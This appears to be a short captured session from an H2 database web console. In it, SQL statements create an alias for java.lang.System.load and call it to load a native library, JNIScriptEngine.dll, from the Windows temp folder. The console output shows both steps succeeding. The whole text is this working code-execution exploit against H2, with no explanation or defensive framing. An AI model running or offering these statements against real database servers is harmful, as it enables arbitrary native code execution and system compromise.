 Run Run Selected Auto complete Clear SQL statement:
CREATE ALIAS IF NOT EXISTS System_load FOR "java.lang.System.load";
CALL System_load('C:\Windows\Temp\JNIScriptEngine.dll');
CREATE ALIAS IF NOT EXISTS System_load FOR "java.lang.System.load";
Update count: 0
(15 ms)
CALL System_load('C:\Windows\Temp\JNIScriptEngine.dll');
PUBLIC.SYSTEM_LOAD('C:\Windows\Temp\JNIScriptEngine.dll')
null
(1 row, 0 ms)